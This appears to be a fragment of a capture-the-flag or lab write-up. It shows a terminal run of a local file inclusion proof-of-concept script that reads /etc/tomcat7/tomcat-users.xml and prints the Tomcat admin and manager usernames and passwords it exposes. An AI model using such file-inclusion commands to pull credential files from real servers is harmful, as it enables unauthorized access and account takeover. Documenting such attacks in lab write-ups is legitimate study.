 ➜  scripts python3 lfi_poc.py /etc/tomcat7/tomcat-users.xml
<?xml version='1.0' encoding='utf-8'
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users>
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary.
-->
<!--
  NOTE:  The sample user and role entries below are wrapped in a comment
  and thus are ignored when reading this file. Do not forget to remove
  <!.. ..> that surrounds them.
-->
  <role rolename="admin-gui"/>
User
Password
  <role rolename="manager-gui"/>
  <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
  <user username="fluffy" password="freakishfluffybunny" roles="none"/>
</tomcat-users>
➜  scripts
Users
Password